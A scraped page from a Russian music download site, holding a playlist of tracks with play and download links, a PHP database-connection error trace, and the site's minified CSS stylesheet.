				<span class="playlist-name-artist"><a href="/a/1105362850-%D0%B8%D1%80%D0%B8%D0%BD%D0%B0_%D0%BC%D1%83%D1%85%D0%B0%D1%87%D0%B5%D0%B2%D0%B0/">Ирина Мухачева</a></span>
				<span class="playlist-name-title"><a href="/track/04802092281055436800-%D0%B8%D1%80%D0%B8%D0%BD%D0%B0_%D0%BC%D1%83%D1%85%D0%B0%D1%87%D0%B5%D0%B2%D0%B0_%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA%D1%83%D0%BC/"><em>техникум</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/OTBtQndNSnFQakY0a296dzVpYm1GRjdaRVJHM0xWdUJ5SU5Cb3RtM2JTMzhGYjBTd1F5OXE0Y2ZwcnRwME9qY3I1YnRFbXRkSVdPY3daT3I1S2hOdGZSeXJ1aXgzZExTQVNYUXpBMUd3SkE9/GUDTAJMS_Pyotr_Muhaev_-_Problema_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/21453706901734384222-%D0%B3%D1%83%D0%B4%D1%82%D0%B0%D0%B9%D0%BC%D1%81_%D0%BF%D1%91%D1%82%D1%80_%D0%BC%D1%83%D1%85%D0%B0%D0%B5%D0%B2_%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D0%B0/" class="playlist-down" title="Скачать ГУДТАЙМС, Пётр Мухаев - Проблема">(скачать ГУДТАЙМС, Пётр Мухаев - Проблема)</a>
				<span class="playlist-duration">3:56</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/1530536439-%D0%B3%D1%83%D0%B4%D1%82%D0%B0%D0%B9%D0%BC%D1%81_%D0%BF%D1%91%D1%82%D1%80_%D0%BC%D1%83%D1%85%D0%B0%D0%B5%D0%B2/">ГУДТАЙМС, Пётр Мухаев</a></span>
				<span class="playlist-name-title"><a href="/track/21453706901734384222-%D0%B3%D1%83%D0%B4%D1%82%D0%B0%D0%B9%D0%BC%D1%81_%D0%BF%D1%91%D1%82%D1%80_%D0%BC%D1%83%D1%85%D0%B0%D0%B5%D0%B2_%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D0%B0/"><em>Проблема</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/OTBtQndNSnFQakY0a296dzVpYm1GRjdaRVJHM0xWdUJ5SU5Cb3RtM2JTMm03ck9HRWVPcmZreEpQN251ZWhMTW03Wlc0YjJTeXN0UGczZmpISFJsUlVPTUF3ejdoY3hOYmxWZUdmSFQveEU9/GUDTAJMS_-_Problema_p.u._Pyotr_Muhaev_Klassika_2020_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/101067110400256251158-%D0%B3%D1%83%D0%B4%D1%82%D0%B0%D0%B9%D0%BC%D1%81_%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D0%B0_%D0%BF_%D1%83_%D0%BF%D1%91%D1%82%D1%80_%D0%BC%D1%83%D1%85%D0%B0%D0%B5%D0%B2_%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%B8%D0%BA%D0%B0_2020/" class="playlist-down" title="Скачать ГУДТАЙМС - Проблема (п.у. Пётр Мухаев) (Классика, 2020)">(скачать ГУДТАЙМС - Проблема (п.у. Пётр Мухаев) (Классика, 2020))</a>
				<span class="playlist-duration">3:56</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/3244610421-%D0%B3%D1%83%D0%B4%D1%82%D0%B0%D0%B9%D0%BC%D1%81/">ГУДТАЙМС</a></span>
				<span class="playlist-name-title"><a href="/track/101067110400256251158-%D0%B3%D1%83%D0%B4%D1%82%D0%B0%D0%B9%D0%BC%D1%81_%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D0%B0_%D0%BF_%D1%83_%D0%BF%D1%91%D1%82%D1%80_%D0%BC%D1%83%D1%85%D0%B0%D0%B5%D0%B2_%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%B8%D0%BA%D0%B0_2020/"><em>Проблема (п.у. Пётр Мухаев) (Классика, 2020)</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/OTBtQndNSnFQakY0a296dzVpYm1GRjdaRVJHM0xWdUJ5SU5Cb3RtM2JTMFV0dThuZThxODhXcWd2ZEFLQ2RSNVl6OUdUcytYMEMvYW9lMklpM25oblkyMmhVYkJmWHBQY2lITGYxajYvSlk9/Irina_Muhacheva_-_Vsyo_horosho_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/04802092281269505680-%D0%B8%D1%80%D0%B8%D0%BD%D0%B0_%D0%BC%D1%83%D1%85%D0%B0%D1%87%D0%B5%D0%B2%D0%B0_%D0%B2%D1%81%D1%91_%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%BE/" class="playlist-down" title="Скачать Ирина Мухачева - Всё хорошо">(скачать Ирина Мухачева - Всё хорошо)</a>
				<span class="playlist-duration">3:03</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/1105362850-%D0%B8%D1%80%D0%B8%D0%BD%D0%B0_%D0%BC%D1%83%D1%85%D0%B0%D1%87%D0%B5%D0%B2%D0%B0/">Ирина Мухачева</a></span>
				<span class="playlist-name-title"><a href="/track/04802092281269505680-%D0%B8%D1%80%D0%B8%D0%BD%D0%B0_%D0%BC%D1%83%D1%85%D0%B0%D1%87%D0%B5%D0%B2%D0%B0_%D0%B2%D1%81%D1%91_%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%BE/"><em>Всё хорошо</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/OTBtQndNSnFQakY0a296dzVpYm1GRjdaRVJHM0xWdUJ5SU5Cb3RtM2JTMStGSk5wSWFtaTdONm9WdzZUK2o1Sld4cjR1ckU2Zko3UklZUk8wTHpjUERlOVdsSGVJOUs2TlNDdndpMVRUZTg9/Ivan_Muhachyov_-_Tri_variacii_na_pesnyu_V.R._Coya_Gruppa_krovi_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/02228409840871688342-%D0%B8%D0%B2%D0%B0%D0%BD_%D0%BC%D1%83%D1%85%D0%B0%D1%87%D1%91%D0%B2_%D1%82%D1%80%D0%B8_%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D1%86%D0%B8%D0%B8_%D0%BD%D0%B0_%D0%BF%D0%B5%D1%81%D0%BD%D1%8E_%D0%B2_%D1%80_%D1%86%D0%BE%D1%8F_%D0%B3%D1%80%D1%83%D0%BF%D0%BF%D0%B0_%D0%BA%D1%80%D0%BE%D0%B2%D0%B8/" class="playlist-down" title="Скачать Иван Мухачёв - Три вариации на песню В.Р. Цоя &quot;Группа крови&quot;">(скачать Иван Мухачёв - Три вариации на песню В.Р. Цоя &quot;Группа крови&quot;)</a>
				<span class="playlist-duration">4:35</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/1464605745-%D0%B8%D0%B2%D0%B0%D0%BD_%D0%BC%D1%83%D1%85%D0%B0%D1%87%D1%91%D0%B2/">Иван Мухачёв</a></span>
				<span class="playlist-name-title"><a href="/track/02228409840871688342-%D0%B8%D0%B2%D0%B0%D0%BD_%D0%BC%D1%83%D1%85%D0%B0%D1%87%D1%91%D0%B2_%D1%82%D1%80%D0%B8_%D0%B2%D0%B0%D1%80%D0%B8%D0%B0%D1%86%D0%B8%D0%B8_%D0%BD%D0%B0_%D0%BF%D0%B5%D1%81%D0%BD%D1%8E_%D0%B2_%D1%80_%D1%86%D0%BE%D1%8F_%D0%B3%D1%80%D1%83%D0%BF%D0%BF%D0%B0_%D0%BA%D1%80%D0%BE%D0%B2%D0%B8/"><em>Три вариации на песню В.Р. Цоя &quot;Группа крови&quot;</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/OTBtQndNSnFQakY0a296dzVpYm1GRjdaRVJHM0xWdUJ5SU5Cb3RtM2JTMm03ck9HRWVPcmZreEpQN251ZWhMTVBiQ3RqaGFOYjdhdnRTR2RqTnVyQ3h1YnZVVjA5Qjgva1dUeTI0a0tMTTQ9/Elena_Muhacheva_-_Katun_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/113538754310905987041-%D0%B5%D0%BB%D0%B5%D0%BD%D0%B0_%D0%BC%D1%83%D1%85%D0%B0%D1%87%D0%B5%D0%B2%D0%B0_%D0%BA%D0%B0%D1%82%D1%83%D0%BD%D1%8C/" class="playlist-down" title="Скачать Елена Мухачева - Катунь">(скачать Елена Мухачева - Катунь)</a>
				<span class="playlist-duration">3:15</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/2242721608-%D0%B5%D0%BB%D0%B5%D0%BD%D0%B0_%D0%BC%D1%83%D1%85%D0%B0%D1%87%D0%B5%D0%B2%D0%B0/">Елена Мухачева</a></span>
				<span class="playlist-name-title"><a href="/track/113538754310905987041-%D0%B5%D0%BB%D0%B5%D0%BD%D0%B0_%D0%BC%D1%83%D1%85%D0%B0%D1%87%D0%B5%D0%B2%D0%B0_%D0%BA%D0%B0%D1%82%D1%83%D0%BD%D1%8C/"><em>Катунь</em></a></span>
			</div>
		</li>
	
		<li>
			<a href="javascript:void(0);" class="playlist-play no-ajax" data-url="https://fine.sunproxy.net/file/OTBtQndNSnFQakY0a296dzVpYm1GRjdaRVJHM0xWdUJ5SU5Cb3RtM2JTMzhGYjBTd1F5OXE0Y2ZwcnRwME9qYzZJbS9aekN3aTVFWERkTW51bjJaRDI1TDZMcFBlRmI4NXZFLzU3RU5XbDg9/Bakytzhan_Muhaev_-_Sezim_Tolkyndary_(AveSong.com).mp3">(Прослушать)</a>

			<div class="playlist-right">
				
				<a href="/track/12025414021884853618-%D0%B1%D0%B0%D0%BA%D1%8B%D1%82%D0%B6%D0%B0%D0%BD_%D0%BC%D1%83%D1%85%D0%B0%D0%B5%D0%B2_%D1%81%D0%B5%D0%B7%D0%B8%D0%BC_%D1%82%D0%BE%D0%BB%D0%BA%D1%8B%D0%BD%D0%B4%D0%B0%D1%80%D1%8B/" class="playlist-down" title="Скачать Бакытжан Мухаев - Сезим Толкындары">(скачать Бакытжан Мухаев - Сезим Толкындары)</a>
				<span class="playlist-duration">3:19</span>
			</div>

			<div class="playlist-name">
				<span class="playlist-name-artist"><a href="/a/1117007156-%D0%B1%D0%B0%D0%BA%D1%8B%D1%82%D0%B6%D0%B0%D0%BD_%D0%BC%D1%83%D1%85%D0%B0%D0%B5%D0%B2/">Бакытжан Мухаев</a></span>
				<span class="playlist-name-title"><a href="/track/12025414021884853618-%D0%B1%D0%B0%D0%BA%D1%8B%D1%82%D0%B6%D0%B0%D0%BD_%D0%BC%D1%83%D1%85%D0%B0%D0%B5%D0%B2_%D1%81%D0%B5%D0%B7%D0%B8%D0%BC_%D1%82%D0%BE%D0%BB%D0%BA%D1%8B%D0%BD%D0%B4%D0%B0%D1%80%D1%8B/"><em>Сезим Толкындары</em></a></span>
			</div>
		</li>
	</ul></div>						<br />
<b>Fatal error</b>:  Uncaught mysqli_sql_exception: Too many connections in /var/www/oxy/data/www/avesong.com/system/libs/mysqliExtended.php:28
Stack trace:
#0 /var/www/oxy/data/www/avesong.com/system/libs/mysqliExtended.php(28): mysqli-&gt;connect(NULL, 'vdjfm_user', Object(SensitiveParameterValue), 'vdjfm_user', NULL, '/var/run/mysqld...')
#1 /var/www/oxy/data/www/avesong.com/system/libs/mysqliExtended.php(42): system\libs\mysqliExtended-&gt;connectOnDemand()
#2 /var/www/oxy/data/www/avesong.com/system/tpl/other.php(219): system\libs\mysqliExtended-&gt;queryOD('SELECT * FROM `...')
#3 /var/www/oxy/data/www/avesong.com/system/tpl/main-xx1.php(12): tpl_tags()
#4 /var/www/oxy/data/www/avesong.com/system/tpl/main.php(11): require_once('/var/www/oxy/da...')
#5 /var/www/oxy/data/www/avesong.com/index.php(201): include('/var/www/oxy/da...')
#6 {main}
  thrown in <b>/var/www/oxy/data/www/avesong.com/system/libs/mysqliExtended.php</b> on line <b>28</b><br />


--- FILE ---
content_type: text/css
request_url: https://avesong.com/i/css/_main_min.css?35177dce
body_size: 13410
content:
html{overflow-y:scroll;-moz-text-size-adjust:none;-webkit-text-size-adjust:none;text-size-adjust:none}body{line-height:1.5;cursor:default;word-wrap:break-word;overflow-wrap:break-word}body,h1,h2,h3,h4,h5,h6,fieldset,form,ul,li,dl,dt,dd,td,th,p{padding:0;margin:0}table{border-collapse:collapse;margin:0}th{text-align:left;font-weight:inherit}img,fieldset{border:none}iframe{border:none}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}abbr{border:none;border-bottom:1px dotted;cursor:help}p{margin-bottom:1em}em{font-style:inherit}ul{list-style-type:none}input,textarea,select{font-family:inherit;word-wrap:normal;overflow-wrap:normal}button:focus,input:focus,textarea:focus,select:focus{outline:none}button:enabled,input[type="button"]:enabled,input[type="submit"]:enabled,input[type="reset"]:enabled,input[type="image"]:enabled{cursor:pointer}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:none}*,:before,:after{box-sizing:border-box}label{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}textarea{resize:vertical}input::-ms-clear{display:none}.rtform select,.rtform textarea,.rtform input[type="text"],.rtform input[type="password"],.rtform input[type="email"],.rtform input[type="button"],.rtform input[type="submit"],.rtform input[type="reset"],.rtform a.psv_btn,.rtform a.link_btn,.rtform button{height:2.5em;padding:0 .64em;display:inline-block;box-sizing:border-box;line-height:normal;font-size:inherit;font-family:inherit;text-decoration:none;border:1px solid transparent;outline:none;margin:0}.rtform select:focus,.rtform textarea:focus,.rtform input[type="text"]:focus,.rtform input[type="password"]:focus,.rtform input[type="email"]:focus,.rtform input[type="button"]:focus,.rtform input[type="submit"]:focus,.rtform input[type="reset"]:focus,.rtform a.psv_btn:focus,.rtform a.link_btn:focus,.rtform button:focus{outline:.25em solid rgba(0,0,0,.05)}.rtform select:disabled,.rtform textarea:disabled,.rtform input[type="text"]:disabled,.rtform input[type="password"]:disabled,.rtform input[type="email"]:disabled,.rtform input[type="button"]:disabled,.rtform input[type="submit"]:disabled,.rtform input[type="reset"]:disabled,.rtform button:disabled{opacity:.3}.rtform select[size]{height:auto;padding:0}.rtform select[size] option{padding:.64em}.rtform textarea{padding:.64em}.rtform input[type="button"],.rtform input[type="submit"],.rtform input[type="reset"],.rtform a.psv_btn,.rtform a.link_btn,.rtform button{padding-left:1em;padding-right:1em}.rtform a.psv_btn,.rtform a.link_btn{line-height:2.5em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.rtform a.link_btn{text-decoration:none}.rtform a.link_btn:hover{text-decoration:underline}.rtform select,.rtform textarea,.rtform input[type="text"],.rtform input[type="password"],.rtform input[type="email"]{color:#444;border:1px solid #BBB;background-color:#FFF}.rtform select:focus,.rtform textarea:focus,.rtform input[type="text"]:focus,.rtform input[type="password"]:focus,.rtform input[type="email"]:focus{border:1px solid #0AF}.rtform input[type="button"],.rtform input[type="submit"],.rtform input[type="reset"],.rtform a.psv_btn,.rtform button{color:#222;background-color:#C7CDD1;border-bottom:1px solid rgba(0,0,0,.3)}.rtform input[type="button"]:hover,.rtform input[type="submit"]:hover,.rtform input[type="reset"]:hover,.rtform a.psv_btn:hover,.rtform button:hover{box-shadow:inset 0 0 0 9999px rgba(255,255,255,.2)}.rtform input[type="button"]:active,.rtform input[type="submit"]:active,.rtform input[type="reset"]:active,.rtform a.psv_btn:active,.rtform button:active{border-top:1px solid rgba(0,0,0,.2);box-shadow:inset 0 0 0 9999px rgba(0,0,0,.1)}.rtform input[type="button"].rtform-blue,.rtform input[type="submit"].rtform-blue,.rtform input[type="reset"].rtform-blue,.rtform a.psv_btn.rtform-blue,.rtform button.rtform-blue{color:#FFF;background-color:#0AF}.rtform input[type="button"].rtform-green,.rtform input[type="submit"].rtform-green,.rtform input[type="reset"].rtform-green,.rtform a.psv_btn.rtform-green,.rtform button.rtform-green{color:#FFF;background-color:#6C0}.rtform input[type="button"].rtform-red,.rtform input[type="submit"].rtform-red,.rtform input[type="reset"].rtform-red,.rtform a.psv_btn.rtform-red,.rtform button.rtform-red{color:#FFF;background-color:#D25757}.rtform.mod__rtform_dark select,.rtform.mod__rtform_dark textarea,.rtform.mod__rtform_dark input[type="text"],.rtform.mod__rtform_dark input[type="password"],.rtform.mod__rtform_dark input[type="email"]{color:#FFF;border-color:rgba(0,0,0,.8);background-color:rgba(0,0,0,.4)}.rtform.mod__rtform_dark select:focus,.rtform.mod__rtform_dark textarea:focus,.rtform.mod__rtform_dark input[type="text"]:focus,.rtform.mod__rtform_dark input[type="password"]:focus,.rtform.mod__rtform_dark input[type="email"]:focus{border-color:#0AF}.rtform button{white-space:nowrap}span.rt_share{display:inline-block;line-height:40px}span.rt_share>a{width:40px;height:40px;display:inline-block;vertical-align:top;margin-left:10px;background-image:url([data-uri]);background-position:0 0;background-repeat:no-repeat;background-size:250px 40px;opacity:.8}span.rt_share>a:first-child{margin-left:0!important}span.rt_share>a:hover{opacity:1}span.rt_share>a.rt_share-fb{background-color:#3B5999;background-position:0 0}span.rt_share>a.rt_share-tw{background-color:#00ACED;background-position:-42px 0}span.rt_share>a.rt_share-gp{background-color:#D44332;background-position:-84px 0}span.rt_share>a.rt_share-vk{background-color:#42678E;background-position:-126px 0}span.rt_share>a.rt_share-ok{background-color:#F6881F;background-position:-168px 0}span.rt_share>a.rt_share-url{background-color:#3AC33A;background-position:-210px 0}span.rt_share.mod__mini{line-height:20px}span.rt_share.mod__mini>a{width:20px;height:20px;margin-left:5px;background-size:125px 20px}span.rt_share.mod__mini>a.rt_share-fb{background-position:0 0}span.rt_share.mod__mini>a.rt_share-tw{background-position:-21px 0}span.rt_share.mod__mini>a.rt_share-gp{background-position:-42px 0}span.rt_share.mod__mini>a.rt_share-vk{background-position:-63px 0}span.rt_share.mod__mini>a.rt_share-ok{background-position:-84px 0}span.rt_share.mod__mini>a.rt_share-url{background-position:-105px 0}span.rt_share.mod__motiv_text{display:block;padding:5px 0 10px 0;text-align:center;border-top:1px solid rgba(0,0,0,.1);border-bottom:1px solid rgba(0,0,0,.1)}span.rt_share.mod__motiv_text:before{content:'Ну\a0как,\a0понравилась? Тогда\a0поделись\a0с\a0друзьями!';display:block;line-height:1.5;margin-bottom:5px;font-weight:700}body{min-width:320px}header#fixedheader,#fixplayer,#xx2{max-width:960px;padding-left:20px;padding-right:20px}html{background:#F5F5F5 url([data-uri]) 50% 0 repeat-x;background-size:700px 120px;color:#222}body{font-size:14px;font-family:arial,sans-serif;position:relative}a{color:#FF195B;text-decoration:none}a:hover{text-decoration:underline}#xx2{margin:0 auto;padding-top:20px;background-color:#FFF;box-shadow:0 300px 0 0 #FFFFFF,0 600px 0 0 #FFFFFF,0 900px 0 0 #FFFFFF,0 1200px 0 0 #FFF;position:relative}#xx2::before,#xx2::after{content:'';display:table}#xx2::after{clear:both}#xbody{display:-webkit-flex;display:flex;position:relative}#xbody-content{width:calc(100% - 240px - 20px);position:relative}#xbody-ad_side{width:240px;margin-left:20px;position:relative}footer#footer{color:#999;font-size:12px;overflow:hidden;margin:20px -20px;padding:20px 20px;background-color:#F5F5F5;border-top:2px solid #19B1FF;border-bottom:2px solid #FF195B;text-align:center}footer#footer a{color:#777;text-decoration:underline}footer#footer a:hover{color:#555}footer#footer ul.foo-menu{display:block;margin-bottom:5px}footer#footer ul.foo-menu>li{display:inline-block}footer#footer ul.foo-menu>li:not(:last-child):after{content:'\00B7';display:inline-block;margin:0 10px}header#fixedheader{height:50px;background-color:#222;margin:0 auto;overflow:hidden;position:relative}header#fixedheader a#he-logo>img{width:97px;height:50px;display:block;float:left;margin-right:20px}header#fixedheader a#he-btn{height:30px;line-height:26px;display:block;float:left;margin:10px 20px 0 0;padding:0 15px;background-color:hsla(343,100%,55%,.1);border:2px dashed hsl(343,100%,55%);color:#FFF;font-weight:700;text-decoration:none;font-size:14px;border-radius:99px}header#fixedheader a#he-btn:hover{background-color:hsla(343,100%,55%,.2);border-style:solid}header#fixedheader #he-search{max-width:400px;height:30px;overflow:hidden;margin:10px 0 0 auto;padding-right:40px;background-color:#FFF;position:relative}header#fixedheader #he-search input{height:30px;display:block;float:left;border:0;margin:0}header#fixedheader #he-search input#he-search-text{width:100%;padding:0 10px;background:transparent;color:#555;font-size:14px;font-style:italic}header#fixedheader #he-search input#he-search-submit{width:40px;margin-right:-40px;background-color:#FF195B;background-image:url([data-uri]);background-position:50% 50%;background-repeat:no-repeat;background-size:22px 22px}#xx1{padding-bottom:40px}#fixplayer{height:40px;background-color:#222;box-shadow:0 9000px 0 9000px rgba(0,0,0,.2);font-size:11px;position:fixed;bottom:0;left:0;right:0;z-index:40;margin-left:auto;margin-right:auto}#fixplayer_x1{height:100%;margin:auto;position:relative}#fixplayer #fixplayer-prok{height:26px;overflow:hidden;background-color:rgba(0,0,0,.5);-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;position:absolute;top:7px;left:180px;right:135px}#fixplayer #fixplayer-prok-sk,#fixplayer #fixplayer-prok-pr{width:0;display:block;position:absolute;top:0;bottom:0;left:0}#fixplayer #fixplayer-prok-sk:before{content:'';display:block;height:1px;background-color:hsla(200,100%,55%,.5);position:absolute;left:0;right:0;bottom:0}#fixplayer #fixplayer-prok-pr{background-color:#19B1FF}#fixplayer #fixplayer-time{height:20px;line-height:20px;color:rgba(255,255,255,.8);overflow:hidden;position:absolute;top:3px;left:10px;right:10px}#fixplayer #fixplayer-time b,#fixplayer #fixplayer-time em{width:40px;font-weight:400;position:absolute;top:0}#fixplayer #fixplayer-time b{left:0;text-align:left}#fixplayer #fixplayer-time em{right:0;text-align:right}#fixplayer #fixplayer-lcd{height:20px;overflow:hidden;color:#FFF;text-align:center;position:absolute;top:3px;left:55px;right:55px}#fixplayer #fixplayer-lcd #fixplayer-title{height:20px;line-height:20px;transition:margin 0.2s}#fixplayer #fixplayer-lcd #fixplayer-title span{white-space:nowrap;display:inline}#fixplayer #fixplayer-lcd #fixplayer-title span>b{font-weight:700}#fixplayer #fixplayer-lcd #fixplayer-title span>i{font-style:normal}#fixplayer #fixplayer-lcd.js__notify #fixplayer-title{margin-top:-20px}#fixplayer #fixplayer-lcd #fixplayer-notification{height:20px;line-height:20px}#fixplayer a#fixplayer-sound{width:20px;height:20px;display:block;background:url([data-uri]) 0 0 no-repeat;background-size:250px 100px;position:absolute;bottom:10px;right:55px}#fixplayer a#fixplayer-sound.js__on{background-position:-100px -50px}#fixplayer a#fixplayer-sound.js__off{background-position:-121px -50px}#fixplayer #fixplayer-volume{width:50px;height:20px;background:url([data-uri]) -150px -50px no-repeat;background-size:250px 100px;position:absolute;bottom:10px;right:0}#fixplayer #fixplayer-volume #fixplayer-volume-x{width:0;display:block;background:url([data-uri]) -150px -71px no-repeat;background-size:250px 100px;position:absolute;top:0;bottom:0;left:0}#fixplayer a#fixplayer-pv{width:20px;height:20px;display:block;background:url([data-uri]) 0 0 no-repeat;background-size:250px 100px;position:absolute;bottom:10px;right:95px}#fixplayer a#fixplayer-pv.js__line{background-position:-50px -50px}#fixplayer a#fixplayer-pv.js__shuffle{background-position:-50px -71px}#fixplayer a#fixplayer-pv.js__repeat{background-position:-71px -50px}#fixplayer-foo{height:40px;position:absolute;bottom:0;left:-20px}#fixplayer a#fixplayer-b_back,#fixplayer a#fixplayer-b_play,#fixplayer a#fixplayer-b_next{width:60px;height:40px;display:block;float:left;background:url([data-uri]) 0 0 no-repeat;background-size:250px 100px}#fixplayer a#fixplayer-b_back{background-position:0 0}#fixplayer a#fixplayer-b_play.js__off{background-position:-61px 0}#fixplayer a#fixplayer-b_play.js__on{background-position:-122px 0}#fixplayer a#fixplayer-b_next{background-position:-183px 0}#fixplayer a#fixplayer-sound,#fixplayer a#fixplayer-pv,#fixplayer a#fixplayer-b_back,#fixplayer a#fixplayer-b_play,#fixplayer a#fixplayer-b_next{opacity:.7}#fixplayer a#fixplayer-sound:hover,#fixplayer a#fixplayer-pv:hover,#fixplayer a#fixplayer-b_back:hover,#fixplayer a#fixplayer-b_play:hover,#fixplayer a#fixplayer-b_next:hover{opacity:1}.xblock{margin-bottom:20px}.xblock>h1,.xblock>h2{line-height:1.2;margin-bottom:10px;font-size:22px;font-weight:700;color:#444}.tags_block{margin-bottom:20px;padding:15px 20px;background-color:hsla(186,43%,35%,.1);overflow:hidden}.tags_block>h3.tags_block-title{font-size:16px;line-height:1.2;margin-bottom:10px;color:hsla(0,0%,0%,.7);font-weight:700}.tags_block>ul{display:block;font-size:12px;margin-left:-30px}.tags_block>ul li{margin:2px 0 0 30px;display:inline-block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.tags_block>ul li a{color:hsla(0,0%,0%,.5)}.tags_block>ul li a:hover{color:hsla(0,0%,0%,.7)}.onesongblock{overflow:hidden;margin-bottom:20px;padding:20px;background-color:hsla(186,43%,35%,.05);border-top:5px solid hsla(186,43%,35%,.4);border-bottom:2px solid hsla(186,43%,35%,.2)}.onesongblock h1.onesongblock-name{line-height:1.2;overflow:hidden;margin-bottom:20px;font-size:18px}.onesongblock h1.onesongblock-name .onesongblock-name-artist{display:block;color:hsla(0,0%,0%,.9);font-weight:700;margin-bottom:5px}.onesongblock h1.onesongblock-name .onesongblock-name-title{display:block;font-weight:400;color:hsla(0,0%,0%,.7)}.onesongblock .onesongblock-info{margin-bottom:20px;color:hsla(0,0%,0%,.6)}.onesongblock .onesongblock-btns>a.onesongblock-play,.onesongblock .onesongblock-btns>a.onesongblock-down{width:120px;height:36px;line-height:36px;display:inline-block;margin:0 10px 5px 0;text-align:center;color:#FFF;font-size:14px;font-weight:700;text-decoration:none}.onesongblock .onesongblock-btns>a.onesongblock-play{background-color:#19B1FF}.onesongblock .onesongblock-btns>a.onesongblock-down{background-color:#999}.onesongblock span.rt_share.mod__motiv_text{border:none;border-top:1px solid hsla(186,43%,35%,.1);margin-top:10px;padding:5px 0 0 0}.onesongblock span.rt_share.mod__motiv_text:before{content:'Зашёл трек? Расскажи друзьям!';color:#404854}.more_link{overflow:hidden;margin-top:20px;text-align:center}.more_link a{width:100%;line-height:50px;display:inline-block;color:#FFF;font-size:24px;text-decoration:none;background-color:hsl(193,100%,40%);border-radius:2px;position:relative}.more_link a:hover{background-color:hsl(193,100%,45%)}.load_more{overflow:hidden;margin-top:20px;text-align:center}.load_more a{width:100%;line-height:50px;display:inline-block;color:#FFF;font-size:24px;text-decoration:none;background-color:hsl(343,100%,55%);border-radius:99px;position:relative}.load_more a:hover{background-color:hsl(343,100%,60%)}.load_more.loading a{color:rgba(255,255,255,.5)}.load_more.loading a::before{content:'';display:block;height:50px;opacity:.5;background:url(../img/loading2.gif) 0 0 repeat-x;background-size:cover;position:absolute;margin:auto;left:0;right:0;top:0;bottom:0}ul#genre_block{display:block;overflow:hidden;margin-bottom:20px;padding-bottom:15px;border-bottom:1px solid hsla(186,43%,35%,.1);font-size:14px;text-align:center}ul#genre_block>li{display:inline-block;margin:0 5px 5px 5px}ul#genre_block>li>a{height:26px;line-height:26px;display:block;margin:0 10px;padding:0;background:linear-gradient(to right,#19B1FF,#19B1FF) 0 22px repeat-x;background-size:1px 2px;color:#222;text-decoration:none}ul#genre_block>li>a.z__important{background:linear-gradient(to right,#FF195B,#FF195B) 0 22px repeat-x;background-size:1px 2px;font-weight:700}ul#genre_block>li>a:hover{background:linear-gradient(to right,#222222,#222222) 0 22px repeat-x;background-size:1px 2px;margin:0;padding:0 10px}ul#genre_block>li>a.act{background:#19B1FF;margin:0;padding:0 10px;border-radius:99px;color:#FFF}ul#genre_block>li>a.z__important.act{background:#FF195B}.videobox{padding-top:56.25%;overflow:hidden;background-color:#DDD;position:relative;margin:20px 0}.videobox .videobox_x1{position:absolute;top:0;bottom:0;left:0;right:0}.videobox .videobox_x1 iframe{width:100%;height:100%;display:block;border:none}body.loading:before{content:'loading';width:150px;height:20px;line-height:20px;color:#FFF;font-size:12px;text-align:center;background:#E10145 url(../img/loading2.gif) 0 0 no-repeat;background-size:150px 20px;position:fixed;top:-20px;left:50%;margin-left:-75px;z-index:111111;border-radius:0 0 2px 2px}body.loading:before{top:0}body.loading #xx2{opacity:.5}#xbody-content span.rt_share.mod__motiv_text{border-color:hsla(186,43%,35%,.1)}ul.playlist{display:block}ul.playlist>li{display:block;overflow:hidden;padding:10px;border-top:1px solid hsla(186,43%,35%,.05);position:relative}ul.playlist>li:last-child{border-bottom:1px solid hsla(186,43%,35%,.05)}ul.playlist>li a.playlist-play{width:36px;height:36px;display:block;float:left;margin-right:15px;background:hsl(200,100%,55%) url([data-uri]) 0 0 no-repeat;background-size:100px 300px;border-radius:99px;overflow:hidden;text-indent:-9999px}ul.playlist>li a.playlist-play:hover{background-color:hsl(200,100%,60%)}ul.playlist>li .playlist-right{height:36px;display:block;overflow:hidden;float:right;margin-left:5px}ul.playlist>li a.playlist-down,ul.playlist>li a.playlist-lyrics{width:36px;height:36px;display:block;float:left;margin-left:5px;background:url([data-uri]) 0 0 no-repeat;background-size:100px 300px;border-radius:99px;overflow:hidden;text-indent:-9999px}ul.playlist>li 